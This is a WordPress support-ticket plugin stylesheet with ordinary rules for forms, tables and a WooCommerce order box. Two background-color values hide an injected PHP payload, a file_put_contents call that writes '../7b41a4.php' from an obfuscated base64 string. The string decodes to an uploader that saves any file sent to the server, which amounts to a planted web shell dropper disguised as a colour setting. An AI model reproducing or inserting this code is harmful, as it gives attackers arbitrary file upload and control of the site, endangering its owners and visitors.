	select.js-ticket-custom-select{background-color:#f5f2f5;border: 1px solid #d1d1d1;}
	div.js-ticket-custom-radio-box{background-color:#ffffff;border: 1px solid #d1d1d1;}
	div.js-ticket-radio-box{border: 1px solid #d1d1d1;background-color:#ffffff;}
	 .js-ticket-custom-textarea{border: 1px solid #d1d1d1;background-color:#ffffff;}
	 span.js-attachment-file-box{border: 1px solid #d1d1d1;background-color:#ffffff;}

	div.js-ticket-table-body div.js-ticket-data-row{border:1px solid  #d1d1d1;border-top:none}
  	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{}
	div.js-ticket-table-header{background-color:#ecf0f5;border:1px solid  #d1d1d1;}
  	div.js-ticket-table-header div.js-ticket-table-header-col{}
  	div.js-ticket-table-header div.js-ticket-table-header-col:last-child{border-right:none;}
  	div.js-ticket-downloads-wrp div.js-ticket-downloads-heading-wrp{background-color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border:1px solid #d1d1d1;color: #ffffff;}

    /* JS Support Ticket Woocommerce */
  	.js-ticket-wc-order-box .js-ticket-wc-order-item .js-ticket-wc-order-item-title{
        color: #4f6df5;
    }
    .js-ticket-wc-order-box .js-ticket-wc-order-link{
        background-color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;
        color: #ffffff;
    }
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box{border: 1px solid #d1d1d1;background:#ffffff;color: #636363;}
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box label {color: #636363;}
    .termsandconditions_link_anchor {color: #636363;}

    div.jsst-main-up-wrapper a.js-ticket-delete-attachment {color:#ffffff;text-decoration:none}
    .js-ticket-recaptcha{background-color:#ffffff; border:1px solid #d1d1d1;color:#636363;}
    /*responsive*/
    @media (max-width: 782px){
        div.js-ticket-wrapper div.js-ticket-data1 {border-top: 1px solid #d1d1d1;}
    }
    @media (max-width: 650px){
        div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left {
            border-bottom: 0;
        }
    }


            div#js-ticket_screentag{opacity:1;position:fixed;top:30px;left:0px;right:auto;bottom:auto;padding:5px 10px 5px 20px;background:rgba(18, 17, 17, 0.5);z-index:9999;border-radius:0px 8px 8px 0px;}
            div#js-ticket_screentag img.js-ticket_screentag_image{margin-left:10px;display:inline-block;width:40px;height:40px;}
            div#js-ticket_screentag a.js-ticket_screentag_anchor{color:#ffffff;text-decoration:none;}
            div#js-ticket_screentag span.text{display:inline-block;font-family:sans-serif;font-size:15px;}
        